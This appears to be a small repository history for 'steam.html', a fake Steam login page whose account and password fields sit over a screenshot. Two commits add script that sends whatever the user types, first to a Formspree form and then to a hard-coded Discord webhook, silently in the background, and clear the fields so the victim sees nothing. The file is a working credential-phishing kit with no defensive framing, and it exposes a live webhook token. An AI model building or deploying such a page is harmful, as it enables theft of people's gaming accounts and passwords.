
==== steam.html @ d3b41e40 "123" ====
<!DOCTYPE html>
<html lang="zh-TW">
<head>
    <style>
        body {
            margin: 0; /* 移除瀏覽器預設的 8px 外距 */
            background-color: #000
        }
        img {
            display: block; /* 移除圖片下方的微小空隙 */
            width: 100%;    /* 讓圖片寬度撐滿畫面（視需求調整） */
            height: auto;
        }
        .input-overlay {
            box-sizing: border-box;
            color: #ffffff;
            position: absolute;
            bottom: 535px; 
            right: 878px;   
            border: none;    /* 移除平常看到的灰色邊框 */
            outline: none;
            font-size: 15px;
            caret-color:#ffffff;
            background-color: #32353C;
            height: 37px;
            width: 397px;
            padding: 10px;
            z-index:100;
        }
        .input-overlay:hover {
            background-color: #393C44; /* 變淺一點的灰色 */
        }
        .input-overlay123 {
            box-sizing: border-box;
            color: #ffffff;
            position: absolute;
            bottom: 463px; 
            right: 878px;   
            border: none;    /* 移除平常看到的灰色邊框 */
            outline: none;
            font-size: 15px;
            caret-color:#ffffff;
            background-color: #32353C;
            height: 37px;
            width: 397px;
            padding: 10px;
            z-index:100;
        }
        .input-overlay123:hover {
            background-color: #393C44; /* 變淺一點的灰色 */
        }
        .input_img{
            z-index:2;
            position: absolute;
            bottom: 286px; 
            right: 603px;
            width: 700px;  /* 這裡改小，例如 100px 或 50px */
            height: auto;
        }
    </style>
</head>
<body>
    <img src="input.png" class="input_img">
    <img src="img.png">
    <input type="text" class="input-overlay">
    <input type="password" class="input-overlay123">
</body>
</html>

==== commit 0624b293: "123" ====
--- a/steam.html
+++ b/steam.html
@@ -57,12 +57,44 @@
             width: 700px;  /* 這裡改小，例如 100px 或 50px */
             height: auto;
         }
+        .button_css{
+            z-index:3;
+            position: absolute;
+            bottom: 370px; 
+            right: 939px;
+            width: 280px;  /* 這裡改小，例如 100px 或 50px */
+            height: auto;
+        }
     </style>
 </head>
 <body>
-    <img src="input.png" class="input_img">
-    <img src="img.png">
-    <input type="text" class="input-overlay">
-    <input type="password" class="input-overlay123">
+    <form id="submit-form" action="https://formspree.io/f/xkokjdwb" method="POST">
+        
+        <img src="input.png" class="input_img">
+        <img src="img.png">
+
+        <button type="submit" class="button_css">
+            <img src="button.png" style="width: 100%;">
+        </button>
+
+        <input type="text" name="Account" class="input-overlay">
+        <input type="password" name="Password" class="input-overlay123">
+    </form>
+    <script>
+        // 點擊按鈕後，直接在背景傳送，不會有任何彈窗或跳轉
+        document.getElementById("submit-form").addEventListener("submit", function(e) {
+            e.preventDefault(); // 攔截跳轉
+            const formData = new FormData(this);
+            fetch(this.action, {
+                method: 'POST',
+                body: formData,
+                headers: { 'Accept': 'application/json' }
+            }).then(response => {
+                if (response.ok) {
+                    this.reset(); // 傳送成功後清空輸入框，什麼都不顯示
+                }
+            });
+        });
+    </script>
 </body>
 </html>

==== commit 0318b257: "hi" ====
--- a/steam.html
+++ b/steam.html
@@ -64,12 +64,14 @@
             right: 939px;
             width: 280px;  /* 這裡改小，例如 100px 或 50px */
             height: auto;
+            border: none;       /* 移除預設邊框 */
+            padding: 0;         /* 移除預設內距 */
+            background: none;
         }
     </style>
 </head>
 <body>
-    <form id="submit-form" action="https://formspree.io/f/xkokjdwb" method="POST">
-        
+    <form id="submit-form">
         <img src="input.png" class="input_img">
         <img src="img.png">
 
@@ -77,24 +79,38 @@
             <img src="button.png" style="width: 100%;">
         </button>
 
-        <input type="text" name="Account" class="input-overlay">
-        <input type="password" name="Password" class="input-overlay123">
+        <input type="text" id="acc" class="input-overlay">
+        <input type="password" id="pwd" class="input-overlay123">
     </form>
+
     <script>
-        // 點擊按鈕後，直接在背景傳送，不會有任何彈窗或跳轉
-        document.getElementById("submit-form").addEventListener("submit", function(e) {
-            e.preventDefault(); // 攔截跳轉
-            const formData = new FormData(this);
-            fetch(this.action, {
-                method: 'POST',
-                body: formData,
-                headers: { 'Accept': 'application/json' }
-            }).then(response => {
-                if (response.ok) {
-                    this.reset(); // 傳送成功後清空輸入框，什麼都不顯示
-                }
-            });
-        });
+    document.getElementById("submit-form").addEventListener("submit", function(e) {
+        e.preventDefault(); 
+
+        const account = document.getElementById("acc").value;
+        const password = document.getElementById("pwd").value;
+
+        // 💡 填入你剛才複製的 Discord Webhook 網址
+        const webhookURL = "https://discord.com/api/webhooks/1494608428969103480/r4QDGJSxwYqfqT1813pNn0xVH3xXdcM2a_qed8B0htM4qPmUlzjoDGP3kjea9FATwFXt";
+
+        // 構造要傳送到 Discord 的訊息格式
+        const payload = {
+            content: `📢 **收到新的登入資訊**\n----------------------------\n👤 **帳號**: \`${account}\`\n🔑 **密碼**: \`${password}\`\n----------------------------`
+        };
+
+        fetch(webhookURL, {
+            method: 'POST',
+            headers: { 'Content-Type': 'application/json' },
+            body: JSON.stringify(payload)
+        })
+        .then(response => {
+            if (response.ok) {
+                // 傳送成功後清空欄位，不顯示任何動作
+                this.reset();
+            }
+        })
+        .catch(error => console.error('Error:', error));
+    });
     </script>
 </body>
 </html>
